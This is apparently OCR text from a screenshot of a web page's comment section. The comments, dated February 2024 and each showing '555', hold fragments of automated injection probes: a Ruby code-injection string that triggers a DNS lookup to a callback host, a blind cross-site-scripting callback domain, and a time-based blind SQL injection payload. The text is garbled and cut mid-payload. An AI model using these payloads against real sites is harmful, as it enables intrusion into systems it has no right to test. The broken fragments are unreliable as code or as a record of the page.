
(require'socket'
Socket.gethostbyname('hitju'+'taqdjwhz54
[3].to_s)+'
February 8, 2024 at 1:25 am
555
xfs.bxss.me
February 8, 2024 at 1:26 am
says:
555
pHqghUme0"XOR(if(now()=sysdate(),sleep
February 8, 2024 at 1:26 am
says:
555